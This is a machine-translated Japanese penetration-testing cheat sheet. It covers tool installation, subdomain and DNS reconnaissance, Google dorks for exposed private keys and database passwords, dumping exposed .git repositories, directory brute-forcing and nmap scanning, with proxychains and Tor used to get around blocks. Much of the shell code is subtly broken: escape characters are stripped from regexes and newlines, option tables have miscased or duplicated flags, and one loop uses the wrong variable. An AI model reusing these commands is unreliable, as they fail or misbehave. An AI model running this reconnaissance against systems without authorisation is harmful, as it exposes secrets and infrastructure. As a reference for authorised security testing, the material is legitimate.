penetration testing cheat sheet
1.0.0
これは自分のチェックリストのようなものです。有用なヒントやコツが含まれている場合があります。
すべてがKali Linux V2023.1(64ビット)でテストされました。
いずれかのツールを手伝うために<tool_name> [-h | -hh | --help]またはman <tool_name> 。
-h 、ホストや他のオプションと間違えられる場合があります。その場合は、代わりに-hhまたは--helpを使用するか、 manと一緒にマニュアルを読んでください。
一部のツールは同様のタスクを実行しますが、わずかに異なる結果が得られます。できることをすべて実行します。多くのツールもお互いを補完します!
URL内のプロトコルまたはポート番号が指定されていない場合、つまり、 somesite.comのみを指定する場合、一部のツールはHTTPプロトコルとポート80にデフォルトで行われます。
まだそうでない場合は、OWASP Webセキュリティテストガイドをお読みください。チェックリストはこちらからダウンロードできます。
財政的に指向されたWebで一般的なセキュリティの問題を読むことを強くお勧めします。
レポートの作成中に使用する必要があるWebサイト:
私の他のチートシート:
0.ツールとセットアップをインストールします
1。偵察
2。スキャン/列挙
3。脆弱性のお勧め/悪用
4。搾取後
5。パスワードの割れ
6。ソーシャルエンジニアリング
7。その他
ほとんどのツールは、Linuxパッケージマネージャーと一緒にインストールできます。
apt-get update && apt-get -y install sometool詳細については、kali.org/toolsをご覧ください。
一部のPythonツールをダウンロードして手動でインストールする必要があります。
python3 setup.py install
または、Pypiからインストール:
 pip3 install sometool

python3 -m pip install sometool
いくつかのGolangツールをダウンロードして手動で構築する必要があります。
go build sometool.go
または、直接インストール:
go install -v github.com/user/sometool@latest
詳細については、pkg.go.devをご覧ください。
Golangをセットアップするには、実行してください。
apt-get -y install golang

echo " export GOROOT=/usr/lib/go " >> ~ /.zshrc
echo " export GOPATH= $HOME /go " >> ~ /.zshrc
echo " export PATH= $GOPATH /bin: $GOROOT /bin: $PATH " >> ~ /.zshrc

source ~ /.zshrc
他のコンソールを使用する場合は、 ~/.bashrcなどに書き込む必要があるかもしれません。
バイナリまたはシェルスクリプトの形の一部のツールは、使いやすいために/usr/bin/ディレクトリに移動できます。
mv sometool.sh /usr/bin/sometool && chmod +x /usr/bin/sometool一部のJavaツールをダウンロードして、Java(JRE)で手動で実行する必要があります。
java -jar sometool.jar
ツールに統合する便利なAPIのリスト:
ボットセーフユーザーエージェントのリストをダウンロードしてください。
python3 - c 'import json, requests; open("./user_agents.txt", "w").write((" n ").join(requests.get("http://headers.scrapeops.io/v1/user-agents?api_key=SCRAPEOPS_API_KEY&num_results=100", verify = False).json()["result"]))'信頼できるDNSリゾルバーのリストをダウンロードするか、Trickest/Resolversから手動でダウンロードしてください。
python3 - c 'import json, requests; open("./resolvers.txt", "w").write(requests.get("https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt", verify = False).text)'Googleまたはその他の検索エンジンまたはサービスがツールをブロックしている場合は、Proxychains-NGとTORを使用して制限をバイパスします。
インストール:
apt-get update && apt-get -y install proxychains4 tor torbrowser-launcher /etc/proxychains4.confで次の変更を行います。
 round_robin
chain_len = 1
proxy_dns
remote_dns_subnet 224
tcp_read_time_out 15000
tcp_connect_time_out 8000
[ProxyList]
socks5 127.0.0.1 9050
round_robin以外のstrict_chainタイプを必ずコメントしてください# strict_chain
TORを開始:
service tor start
次に、必要なツールを実行します。
proxychains4 sometool
おそらく十分ではない可能性が最も低いため、プロキシ(1)(2)に/etc/proxychains4.confを追加する必要があります。ただし、まだブラックリストに載っていない自由で安定したプロキシを見つけることは困難です。
無料のプロキシのリストをダウンロードしてください:
curl -s ' https://proxylist.geonode.com/api/proxy-list?limit=50&page=1&sort_by=lastChecked&sort_type=desc ' -H ' Referer: https://proxylist.geonode.com/ ' | jq -r ' .data[] | "(.protocols[]) (.ip) (.port)" ' > proxychains.txt

curl -s ' https://proxylist.geonode.com/api/proxy-list?limit=50&page=1&sort_by=lastChecked&sort_type=desc ' -H ' Referer: https://proxylist.geonode.com/ ' | jq -r ' .data[] | "(.protocols[])://(.ip):(.port)" ' > proxies.txt一部の[レガシー] Webサイトは、Internet ExplorerやEdgeなどの特定のWebブラウザーを通じてのみアクセスできる場合があることに注意してください。
一部のWebサイトにはインデックスページが欠落している可能性があり、実際のホームページにリダイレクトできない場合があることに注意してください。その場合は、ホームページへのフルパスを手動で推測するか、WaybackマシンまたはGAUを使用して古いURLを見つけるか、FeroxBusterまたはDirbusterでファジングを試してみてください。
インターネットでは、デフォルト /事前定義されたパスとファイルを検索して、特定のWebアプリケーションを使用します。 Google Dorks、Chad、およびHTTPXと組み合わせて収集された情報を使用して、異なるドメイン上の同じパスとファイルを見つけます。それほど一般的ではないWebアプリケーションについては、デフォルト /事前に定義されたパスとファイルのソースコードを見つけて閲覧してみてください。
GitHub、Gitlab、SearchCodeなどでアプリケーションのソースコードを見つけることができます。
Trufflehogとファイルスクレーパーで、APIキー、資格情報、秘密、トークン、ホストなどのアプリケーションのソースコードを検索します。古いGithubコミットが古いが、まだアクティブなAPIキー、資格情報、秘密、トークンなどをチェックすることを忘れないでください。
可能なエラーについては、Webコンソールを検査してください。可能なコメントについては、アプリケーションのソースコードを検査します。
サーバーのデフォルトのウェルカムページやその他のコンテンツを見つける可能性があるため、IPアドレスを介してWebサーバーにアクセスすることを忘れないでください。
情報を収集:
dmitry -wines -o dmitry_results.txt somedomain.com
非推奨。 Netcraft検索は機能しません。
情報を収集:
theHarvester -f theharvester_results.json -b baidu,bing,bingapi,certspotter,crtsh,dnsdumpster,duckduckgo,hackertarget,otx,threatminer,urlscan,yahoo -l 500 -d somedomain.com
このツールは、検索エンジンを非常に頻繁に変更しています。そのため、一部のツールはこの読み物のように機能しない可能性があります。
出力ファイルは/usr/lib/python3/dist-packages/theHarvester/ directoryにデフォルトである場合があります。
結果からホスト名を抽出します。
jq ' .hosts[] ' theharvester_results.json | sort -uf | tee -a subdomains.txt結果からIPを抽出します。
jq ' .ips[] ' theharvester_results.json | sort -uf | tee -a ips.txt結果から電子メールを抽出します。
jq ' .emails[] ' theharvester_results.json | sort -uf | tee -a emails.txt結果から電子メールを抽出します。
jq ' .asns[] ' theharvester_results.json | sort -uf | tee -a asns.txtファイルでメタデータと非表示情報を見つけます。
Windows 10 Enterprise OS(64ビット)でテストされています。
最小要件:
GUIは非常に直感的です。
インストール:
go install -v github.com/projectdiscovery/uncover/cmd/uncover@latest
APIキーを/root/.config/uncover/provider-config.yamlに次のように設定します。
 shodan:
  - SHODAN_API_KEY
censys:
  - CENSYS_API_ID:CENSYS_API_SECRET
Shodan、Cansysなどを使用して情報を収集します。
uncover -json -o uncover_results.json -l 100 -e shodan,censys -q somedomain.com

jq -r ' .host // empty ' uncover_results.json | sort -uf | tee -a subdomains.txt

jq -r ' .ip // empty ' uncover_results.json | sort -uf | tee -a ips.txt
やる:より多くのショーダンとセンシーのdorks。
OSINTを使用してサブドメインを収集します。
assetfinder --subs-only somedomain.com | grep -v ' * ' | tee assetfinder_results.txtOSINTを使用してサブドメインを収集します。
sublist3r -o sublister_results.txt -d somedomain.com
インストール:
go install -v github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latest
OSINTを使用してサブドメインを収集します。
subfinder -t 10 -timeout 3 -nW -o subfinder_results.txt -rL resolvers.txt -d somedomain.com
サブファインダーには、DNSリゾルバーが組み込まれています。
APIキーを/root/.config/subfinder/config.yamlファイルに次のように設定します。
 shodan:
  - SHODAN_API_KEY
censys:
  - CENSYS_API_ID:CENSYS_API_SECRET
github:
  - GITHUB_API_KEY
virustotal:
  - VIRUSTOTAL_API_KEY
OSINTを使用してサブドメインを収集します。
amass enum -o amass_results.txt -trf resolvers.txt -d somedomain.com
AMASSには、DNSリゾルバーが組み込まれています。
IPSからASNSを見つけるには、ASNSからCIDRSを使用するには、WHOISを使用します。以下のASNおよびCIDRスキャンは、終了するのに長い時間がかかります。結果は、クライアントが許可する範囲内ですべてではないかもしれません!
ASNからサブドメインを収集します:
amass intel -o amass_asn_results.txt -trf resolvers.txt -asn 13337
CIDRからサブドメインを収集する:
amass intel -o amass_cidr_results.txt -trf resolvers.txt -cidr 192.168.8.0/24
ネームサーバーの取得:
dig +noall +answer -t NS somedomain.com
交換サーバーの取得:
dig +noall +answer -t MX somedomain.com
ドメイン名サーバーを尋問します:
dig +noall +answer -t ANY somedomain.com @ns.somedomain.com
ドメイン名サーバーからゾーンファイルを取得します。
dig +noall +answer -t AXFR somedomain.com @ns.somedomain.com
逆IPルックアップ:
dig +noall +answer -x 192.168.8.5
[サブドメインテイクオーバー]ドメイン/サブドメインが死んでいるかどうかを確認する、 NXDOMAIN 、 SERVFAIL 、またはREFUSEDステータスコードを探します。
 for subdomain in $( cat subdomains.txt ) ; do res= $( dig " ${subdomain} " -t A +noall +comments +timeout=3 | grep -Po ' (?<=status: )[^s]+(?<!,) ' ) ; echo " ${subdomain} | ${res} " ; done | sort -uf | tee -a subdomains_to_status.txt

grep -v ' NOERROR ' subdomains_to_status.txt | grep -Po ' [^s]+(?= |) ' | sort -uf | tee -a subdomains_errors.txt

grep ' NOERROR ' subdomains_to_status.txt | grep -Po ' [^s]+(?= |) ' | sort -uf | tee -a subdomains_errors_none.txt
次のステップについては、ホストツールを参照してください。
ドメイン名サーバーを尋問します:
 fierce -file fierce_std_results.txt --domain somedomain.com

fierce -file fierce_brt_results.txt --subdomain-file subdomains-top1mil.txt --domain somedomain.com
デフォルトでは、Fierceは組み込みのワードリストを使用して辞書攻撃を実行します。
ドメイン名サーバーを尋問します:
 dnsrecon -t std --json /root/Desktop/dnsrecon_std_results.json -d somedomain.com

dnsrecon -t axfr --json /root/Desktop/dnsrecon_axfr_results.json -d somedomain.com

dnsrecon -v --iw -f --lifetime 3 --threads 50 -t brt --json /root/Desktop/dnsrecon_brt_results.json -D subdomains-top1mil.txt -d somedomain.com
DNSRECONは、ユーザー定義のWordListで辞書攻撃を実行できますが、ワードリストへのフルパスを指定してください。そうでなければ、DNSRECONはそれを認識しないかもしれません。
出力ファイルへのフルパスを必ず指定してください。それ以外の場合、デフォルトは/usr/share/dnsrecon/ディレクトリ、すなわちルートディレクトリになります。
標準/ゾーン転送/ブルートフォースの結果からホスト名を抽出します。
jq -r ' .[] | select(.type | test("^A$|^CNAME$|^MX$|^NS$|^PTR$")) | .exchange // empty, .name // empty, .target // empty ' dnsrecon_std_results.json | sort -uf | tee -a subdomains.txt標準/ゾーン転送/ブルートフォースの結果からIPを抽出します。
jq -r ' .[] | select(.type | test("^A$|^CNAME$|^MX$|^NS$|^PTR$")) | .address // empty ' dnsrecon_std_results.json | sort -uf | tee -a ips.txt[サブドメインテイクオーバー]標準/ゾーン転送/ブルートフォースの結果から標準名を抽出します。
jq -r ' .[] | select(.type | test("^CNAME$")).target ' dnsrecon_std_results.json | sort -uf | tee -a cnames.txt逆IPルックアップ:
dnsrecon --json /root/Desktop/dnsrecon_reverse_results.json -s -r 192.168.8.0/24
逆のIPルックアップ結果から仮想ホストを抽出します:
jq -r ' .[] | if type == "array" then .[].name else empty end ' dnsrecon_ptr_results.json | sort -uf | tee -a subdomains.txt一部のDNSサーバーは、「Any」タイプのDNS Quieriesに応答しません。代わりにタイプ「A」を使用します。
指定されたドメイン/サブドメインのIPSを収集します( Aを尋ねます):
 for subdomain in $( cat subdomains.txt ) ; do res= $( host -t A " ${subdomain} " | grep -Po ' (?<=has address )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a subdomains_to_ips.txt

grep -Po ' (?<=| )[^s]+ ' subdomains_to_ips.txt | sort -uf | tee -a ips.txt
httpxでドメイン/サブドメインが生きているかどうかを確認してください。 pingスイープを行うNMAPでIPが生きているかどうかを確認します。
与えられたIPSの仮想ホストを収集します( PTRレコードを尋ねます):
 for ip in $( cat ips.txt ) ; do res= $( host -t PTR " ${ip} " | grep -Po ' (?<=domain name pointer )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_subdomains.txt

grep -Po ' (?<=| )[^s]+ ' ips_to_subdomains.txt | sort -uf | tee -a subdomains.txt
[サブドメインテイクオーバー]指定されたエラードメイン/サブドメインの標準名を収集します( CNAMEレコードを要求します):
 for subdomain in $( cat subdomains_errors.txt ) ; do res= $( host -t CNAMES " ${subdomain} " | grep -Po ' (?<=is an alias for )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a subdomains_errors_to_cnames.txt

grep -Po ' (?<=| )[^s]+ ' subdomains_errors_to_cnames.txt | sort -uf | tee -a subdomain_takeover.txtIPSからASNを収集します:
 for ip in $( cat ips.txt ) ; do res= $( whois -h whois.cymru.com " ${ip} " | grep -Poi ' ^d+ ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_asns.txt

grep -Po ' (?<=| )(?(?! |).)+ ' ips_to_asns.txt | sort -uf | tee -a asns.txt
asnsからcidrsを集める:
 for asn in $( cat asns.txt ) ; do res= $( whois -h whois.radb.net -i origin " AS ${asn} " | grep -Poi ' (?<=route:)[s]+K.+ ' ) ; if [[ ! -z $res ]] ; then echo " AS ${asn} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a asns_to_cidrs.txt

grep -Po ' (?<=| )(?(?! |).)+ ' asns_to_cidrs.txt | sort -uf | tee -a cidrs.txt
[サブドメインテイクオーバー] IPSから組織名を収集します:
 for ip in $( cat ips.txt ) ; do res= $( whois -h whois.arin.net " ${ip} " | grep -Po ' (?<=OrgName:)[s]+K.+ ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_organization_names.txt

grep -Po ' (?<=| )(?(?! |).)+ ' ips_to_organization_names.txt | sort -uf | tee -a organization_names.txt
IPがGitHub組織に属しているかどうかを確認してください。このH1記事でGitHub Takeoverの詳細をご覧ください。
インストール:
go install -v github.com/projectdiscovery/asnmap/cmd/asnmap@latest
cloud.projectdiscovery.ioからproject -discovery APIキーを取得し、実行します。
asnmap -auth
ASNからcidrsを集める:
asnmap -r resolvers.txt -a asn | tee -a asnmap_cidr_results.txt組織IDからcidrsを収集する:
asnmap -r resolvers.txt -org id | tee -a asnmap_cidr_results.txtドメイン/サブドメインが生きているかどうかを確認します。ライブホストをマップします。
httpx-toolkit -o httpx_results.txt -l subdomains_errors_none.txt

httpx-toolkit -random-agent -json -o httpx_results.json -threads 100 -timeout 3 -l subdomains_errors_none.txt -ports 80,443,8008,8080,8403,8443,9008,9080,9403,9443
JSONの結果からドメイン/サブドメインを除外します。
jq -r ' select(."status-code" | tostring | test("^2|^3|^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long.txt

jq -r ' select(."status-code" | tostring | test("^2")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_2xx.txt

jq -r ' select(."status-code" | tostring | test("^2|^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_2xx_4xx.txt

jq -r ' select(."status-code" | tostring | test("^3")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_3xx.txt

jq -r ' select(."status-code" | tostring | test("^401$")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_401.txt

jq -r ' select(."status-code" | tostring | test("^403$")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_403.txt

jq -r ' select(."status-code" | tostring | test("^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_4xx.txt

jq -r ' select(."status-code" | tostring | test("^5")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_5xx.txt

grep -Po ' http://[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_long_http.txt

grep -Po ' https://[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_long_https.txt

grep -Po ' (?<=://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short.txt

grep -Po ' (?<=http://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short_http.txt

grep -Po ' (?<=https://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short_https.txt

grep -Po ' (?<=://)[^s:]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live.txt
Webサーバーにディレクトリが存在するかどうかを確認してください。
httpx-toolkit -status-code -content-length -o httpx_results.txt -l subdomains_live_long.txt -path /.gitWaybackマシンからURLを収集します:
getallurls somedomain.com | tee gau_results.txt

for subdomain in $( cat subdomains_live.txt ) ; do getallurls " ${subdomain} " ; done | sort -uf | tee gau_results.txt
結果からURLを除外します。
httpx-toolkit -random-agent -json -o httpx_gau_results.json -threads 100 -timeout 3 -r resolvers.txt -l gau_results.txt

jq -r ' select(."status-code" | tostring | test("^2|^3|^4")).url ' httpx_gau_results.json | sort -uf | tee gau_2xx_results.txt

jq -r ' select(."status-code" | tostring | test("^3")).url ' httpx_gau_results.json | sort -uf | tee gau_3xx_results.txt

jq -r ' select(."status-code" | tostring | test("^401$")).url ' httpx_gau_results.json | sort -uf | tee gau_401_results.txt

jq -r ' select(."status-code" | tostring | test("^403$")).url ' httpx_gau_results.json | sort -uf | tee gau_403_results.txt

jq -r ' select(."status-code" | tostring | test("^4")).url ' httpx_gau_results.json | sort -uf | tee gau_4xx_results.txtインストール:
go install -v github.com/utkusen/urlhunter@latestURLの短縮サービスからURLを収集します。
urlhunter -o urlhunter_results.txt -date latest -keywords keywords.txt
Google Dorkデータベース:
/.well-known/ファイルのリストをこちらで確認してください。
Google Dorkingは、 robots.txtで許可されているディレクトリもファイルも表示されません。このようなディレクトリとファイルを使用してhttpxを使用します。
site:www.somedomain.comスコープを指定されたドメイン/サブドメインに制限します。 site:*.somedomain.comスコープをすべてのサブドメインに制限します。 site:*.somedomain.com -www結果からwwwサブドメインを除外します。
シンプルなGoogle Dorks:
 inurl:/robots.txt intext:disallow ext:txt

inurl:/.well-known/security.txt ext:txt

inurl:/info.php intext:"php version" ext:php

intitle:"index of /" intext:"parent directory"

intitle:"index of /.git" intext:"parent directory"

inurl:/gitweb.cgi

intitle:"Dashboard [Jenkins]"

(intext:"mysql database" AND intext:db_password) ext:txt

intext:-----BEGIN PGP PRIVATE KEY BLOCK----- (ext:pem OR ext:key OR ext:txt)
Google Dorkを使用してファイルを見つけてダウンロードします:
 mkdir chad_downloads

chad -nsos -o chad_downloads_results.json -dir chad_downloads -tr 100 -q "ext:txt OR ext:pdf OR ext:doc OR ext:docx OR ext:xls OR ext:xlsx" -s *.somedomain.com
ファイルから著者(およびその他)を抽出します。
apt-get -y install libimage-exiftool-perl

exiftool -S chad_results | grep -Po ' (?<=Author: ).+ ' | sort -uf | tee -a people.txt
Google Dorkを使用してディレクトリリストを見つける:
chad -nsos chad_directory_listings_results.json -tr 100 -q 'intitle:"index of /" intext:"parent directory"' -s *.somedomain.com
Ivan-Sincek/Chadでの私のプロジェクトの詳細。
Githubから最新バージョンをダウンロードし、ツールのインストール方法を確認してください。
電話番号情報を取得する:
phoneinfoga scan -n +1111111111
UIと対話する電話番号情報を取得します。
phoneinfoga serve
優先Webブラウザーを使用してhttp://localhost:5000に移動します。
githubリポジトリを再構築してみてください。つまり、パブリック/.gitディレクトリからのコミット履歴に基づいて、ソースコードを取得してください。
git-dumper https://somesite.com/.git git_dumper_results
このツールは毎回リポジトリ全体を再構築できない場合がありますが、それでもいくつかの機密情報が明らかになる可能性があります。
クローン化された/.gitディレクトリを試すためのいくつかの追加のgitコマンド:
 git status

git log

git checkout -- .

git restore .
Google DorkingとChadを使用して、より多くのターゲットを見つけます。
インストール:
git clone https://github.com/trufflesecurity/trufflehog && cd trufflehog

go install
単一のリポジトリ内またはGitHubの組織全体で敏感なキーを検索します。
 trufflehog git https://github.com/trufflesecurity/test_keys --only-verified --json

trufflehog github --org=trufflesecurity --only-verified --json
ファイルとディレクトリ内の敏感なキーを検索します。
trufflehog filesystem somefile_1.txt somefile_2.txt somedir1 somedir2
Trufflesecurity/Trufflehogのプロジェクトの詳細。
やる:終了。
Ivan-Sincek/File-Scraperのプロジェクトの詳細。
インストール:
go install -v github.com/projectdiscovery/katana/cmd/katana@latest
ウェブサイトをクロールする:
 katana -timeout 3 -retry 1 -c 30 -o katana_results.txt -ps -jc -iqp -d 1 -u https://somesite.com/home

katana -timeout 3 -retry 1 -c 30 -o katana_results.txt -ps -jc -iqp -d 1 -u subdomains_live_long_2xx.txt
Webサイトをcraう、ダウンロードし、Beautify [Minified] JavaScriptファイル:
 scrapy-scraper -cr 30 -a random -o scrapy_scraper_results.txt -p -r 1 -dir somedir -u https://somesite.com/home

scrapy-scraper -cr 30 -a random -o scrapy_scraper_results.txt -p -r 1 -dir somedir -u subdomains_live_long_2xx.txt
Playwrightのヘッドレスブラウザの使用中に結果が得られない場合は、更新してみてください。
 pip3 install --upgrade playwright

playwright install chromium
Ivan-Sincek/Scrapy-Scraperでの私のプロジェクトの詳細。
Trufflehogとファイルスクレーパーを使用してJavaScriptファイルをスクレイプします。
GNU/Linux OSにはケースに敏感なファイルシステムがあることを忘れないでください。したがって、適切なWordListsを使用してください。
ブルートの強制ディレクトリ中にヒットを取得しない場合は、ファイル拡張機能を指定して、ブルートフォースファイルを試してみてください。
以下のツールは、再帰ディレクトリとファイル検索をサポートしています。また、使用される設定とワードリストに応じて、終了するまでに長い時間がかかる場合があります。

図1-ダブスター
すべてのDirbusterのワードリストは/usr/share/dirbuster/wordlists/ directoryにあります。
Webサーバー上のブルートフォースディレクトリ:
cat subdomains_live_long.txt | feroxbuster --stdin -k -n --auto-bail --random-agent -t 50 -T 3 --json -o feroxbuster_results.txt -s 200,301,302,401,403 -w directory-list-lowercase-2.3-medium.txt
このツールは、Dirbusterよりも高速です。
結果からディレクトリを除外します:
jq -r ' select(.status | tostring | test("^2")).url ' feroxbuster_results.json | sort -uf | tee -a directories_2xx.txt

jq -r ' select(.status | tostring | test("^2|^4")).url ' feroxbuster_results.json | sort -uf | tee -a directories_2xx_4xx.txt

jq -r ' select(.status | tostring | test("^3")).url ' feroxbuster_results.json | sort -uf | tee -a directories_3xx.txt

jq -r ' select(.status | tostring | test("^401$")).url ' feroxbuster_results.json | sort -uf | tee -a directories_401.txt

jq -r ' select(.status | tostring | test("^403$")).url ' feroxbuster_results.json | sort -uf | tee -a directories_403.txt

jq -r ' select(.status | tostring | test("^4")).url ' feroxbuster_results.json | sort -uf | tee -a directories_4xx.txt

jq -r ' select(.status | tostring | test("^5")).url ' feroxbuster_results.json | sort -uf | tee -a directories_5xx.txt| オプション | 説明 |
|---|---|
| -u | ターゲットURL([-stdin | - resume-from]が使用されない限り) |
| -stdin | stdinのurl(s)を読んでください |
| -a/-a | ユーザーエージェント(デフォルト:feroxbuster / xxx)を設定する /ランダムユーザーエージェントを使用します |
| -x | ファイル拡張機能(ex:-x php -x pdf、js)を検索する |
| -m | どのhttp要求方法を送信する必要があります(デフォルト:get) |
| - データ | リクエストの本体;入力が @(ex: @post.bin)で始まる場合、ファイルからデータを読むことができます |
| -H | 各リクエストで使用するHTTPヘッダーを指定します(ex:-hヘッダー:val -h 'Stuff:Things') |
| -b | 各リクエストで使用するHTTP Cookieを指定します(ex:-b Stuff = Things) |
| -Q | リクエストのURLクエリパラメーター(ex:-q token = stoot -q secret = key) |
| -f | 各リクエストのURLに追加します |
| -s | を含むステータスコード(許可リスト)(デフォルト:200,204,301,302,307,308,401,403,405) |
| -t | クライアントのリクエストがタイムアウトする前の秒数(デフォルト:7) |
| -K | クライアントのTLS証明書の検証を無効にします |
| -t | 同時スレッドの数(デフォルト:50) |
| -n | 再帰的にスキャンしないでください |
| --w | ワードリストへのパス |
| - auto-bail | 過剰な量のエラーが発生したときに自動的にスキャンを停止します |
| -b | 「Fund」URLのバックアップ拡張機能の可能性を自動的にリクエストします(デフォルト:〜、.bak、.bak2、.old、.1) |
| -Q | 進行状況バーとバナーを非表示 |
| -o | 結果を書き込むための出力ファイル(jsonエントリにはw/ -jsonを使用) |
Githubから最新バージョンをダウンロードします。ツールのインストール方法をご覧ください。
機密ファイルについてWebサーバーを検索してください。
snallygaster --nowww somesite.com | tee snallygaster_results.txt

for subdomain in $( cat subdomains_live_short_http.txt ) ; do snallygaster --nohttps --nowww " ${subdomain} " ; done | tee snallygaster_http_results.txt

for subdomain in $( cat subdomains_live_short_https.txt ) ; do snallygaster --nohttp --nowww " ${subdomain} " ; done | tee snallygaster_https_results.txtダウンロード:
git clone https://github.com/irsdl/IIS-ShortName-Scanner && cd IIS-ShortName-Scanner/releaseIISサーバーとディレクトリを検索します。
java -jar iis_shortname_scanner.jar 2 30 https://somesite.com
ウェブサイトを特定する:
whatweb -v somesite.com
すべてのrobots.txtエントリをテストします:
parsero -sb -u somesite.com
ウェブサイトからスクリーンショットをつかむ:
eyewitness --no-prompt --no-dns --timeout 3 --threads 5 -d eyewitness_results -f subdomains_live_long.txt
スクリーンショットを確認するには、 eyewitness_results/screens Directoryに移動します。
内部/usr/share/wordlists/ directoryまたはseclists内のrockyou.txt見つけることができます。これは、セキュリティ評価のための複数のタイプのワードリストの便利なコレクションです。
Seclistsをインストールします(コレクションは/usr/share/seclists/ directoryに保存されます):
apt-get update && apt-get install seclists隔離者への私の貢献:Danielmiessler/Seclists/Tree/Master/Fuzzing/fuzzing/fuzzing
別の人気のあるワードリストコレクション:
Webアプリケーションまたはサービスは、80(HTTP)および443(HTTPS)以外のポートでホストできることに注意してください。たとえば、ポート8443(HTTPS)でホストできることに注意してください。
ポート80(HTTP)および443(HTTPS)では、WebサーバーはさまざまなWebアプリケーションまたはサービスをホストできることに注意してください。 NCATまたはTelnetを使用して、バナーをつかんでください。
さまざまなURLパスで、Webサーバーは、 somesite.com/app_one/ and somesite.com/app_two/など、さまざまなWebアプリケーションまたはサービスをホストできることに注意してください。
脆弱性をスキャンしたり、他の集中的なスキャンを実行している間、クラッシュした場合はWebアプリケーションまたはサービスを定期的に確認してください。そうすれば、できるだけ早くクライアントに警告できます。または、Webアプリケーションファイアウォール(WAF)または他のセキュリティ製品によってレートが制限された場合に備えて、後続のリクエストがすべてブロックされ、結果が完了しないため、スキャンを一時停止できます。
Webアプリケーションまたはサービスがすべての突然の応答を停止する場合は、モバイルデータ、つまり別のIPを使用してWebアプリケーションまたはサービスにアクセスしてみてください。現在のIPが一時的にブロックされた可能性があります。
ターゲットのドメインで存在しないアドレスに電子メールメッセージを送信すると、非派生通知(NDN)を介して有用な内部ネットワーク情報が表示されることがよくあります。
無料のNessusコミュニティを入手してください。余裕があれば、Burp Suite ProfessionalまたはCaidoを入手してください。
より良い結果を得るには、ドメイン名の代わりにIPSを使用します。
Ping Sweep、Map Live Hosts:
 nmap -sn -oG nmap_ping_sweep_results.txt 192.168.8.0/24

nmap -sn -oG nmap_ping_sweep_results.txt -iL cidrs.txt
一部のWebサーバーはPing(ICMP)リクエストに応答しないため、ライブホストのマッピングは正確ではありません。
結果からライブホストを抽出します。
grep -Po ' (?<=Host: )[^s]+ ' nmap_ping_sweep_results.txt | sort -uf | tee -a ips_live.txtTCPスキャン、すべてのポート:
 nmap -nv -sS -sV -sC -Pn -oN nmap_tcp_results.txt -p- 192.168.8.0/24

nmap -nv -sS -sV -sC -Pn -oN nmap_tcp_results.txt -p- -iL cidrs.txt
TCPスキャンの自動化:
mkdir nmap_tcp_results

for ip in $( cat ips_live.txt ) ; do nmap -nv -sS -sV -sC -Pn -oN " nmap_tcp_results/nmap_tcp_results_ ${ip // . / _} .txt " -p- " ${ip} " ; done
UDPスキャン、重要なポートのみ:
 nmap -nv -sU -sV -sC -Pn -oN nmap_udp_results.txt -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 192.168.8.0/24

nmap -nv -sU -sV -sC -Pn -oN nmap_udp_results.txt -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 -iL cidrs.txt
UDPスキャンを自動化します:
mkdir nmap_udp_results

for ip in $( cat ips_live.txt ) ; do nmap -nv -sU -sV -sC -Pn -oN " nmap_udp_results/nmap_udp_results_ ${ip // . / _} .txt " -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 " ${subdomain} " ; done| オプション | 説明 |
|---|---|
| -sn | pingスキャン - ポートスキャンを無効にします |
| -pn | すべてのホストをオンラインとして扱います - ホストの発見をスキップします |
| -n/-r | DNS解像度/常に解決しないでください(デフォルト:時々) |
| -ss/st/sa | TCP syn/connect()/ack |
| -su | UDPスキャン |
| -p/-p- | 指定されたポート/すべてのポートをスキャンするだけです |
